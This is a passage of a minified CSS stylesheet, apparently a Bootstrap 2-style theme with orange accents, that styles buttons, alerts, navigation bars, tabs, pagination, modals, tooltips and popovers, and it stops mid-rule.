.caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#f76000}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#75aa49}.alert-success h4{color:#75aa49}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#c33}.alert-danger h4,.alert-error h4{color:#c33}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#07b}.alert-info h4{color:#07b}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#f76000}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#666;background-color:#000;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#f76000}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#e5e5e5 #ddd #e5e5e5 #e5e5e5}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #e5e5e5 #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:50px;padding-left:20px;padding-right:20px;background-color:#fbfbfb;background-image:-moz-linear-gradient(top,#fff,#f5f5f5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f5f5f5));background-image:-webkit-linear-gradient(top,#fff,#f5f5f5);background-image:-o-linear-gradient(top,#fff,#f5f5f5);background-image:linear-gradient(to bottom,#fff,#f5f5f5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff5f5f5',GradientType=0);border:1px solid #d5d5d5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:15px 20px 15px;margin-left:-20px;font-size:20px;font-weight:200;color:#666;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:50px;color:#666}.navbar-link{color:#666}.navbar-link:hover,.navbar-link:focus{color:#f76000}.navbar .divider-vertical{height:50px;margin:0 9px;border-left:1px solid #f5f5f5;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:10px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:10px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:10px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:15px 15px 15px;color:#666;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:#fff;color:#f76000;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#f76000;text-decoration:none;background-color:#f76000;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cfcfcf \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#f76000;color:#f76000}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:hover,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#444;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:16.25px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>a,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>a,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.05px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:9.75px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left 